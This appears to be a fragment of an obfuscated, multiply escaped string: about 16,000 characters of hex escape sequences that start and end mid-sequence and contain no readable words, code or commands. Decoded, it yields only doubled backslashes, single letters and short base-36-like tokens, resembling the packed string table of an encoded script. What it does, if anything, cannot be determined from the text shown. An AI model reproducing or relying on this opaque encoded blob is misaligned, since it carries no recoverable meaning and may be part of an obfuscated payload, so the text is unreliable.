5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x